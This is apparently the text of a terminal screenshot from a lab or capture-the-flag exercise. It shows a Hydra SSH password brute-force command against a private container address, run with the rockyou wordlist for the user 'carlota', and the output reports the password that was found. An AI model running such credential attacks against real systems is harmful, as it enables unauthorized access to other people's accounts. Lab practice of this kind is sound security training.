 ❯ hydra -l carlota -P /usr/share/wordlists/rockyou.txt -t 4 ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-06 17:38:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
om a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~
3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-06 17:39:10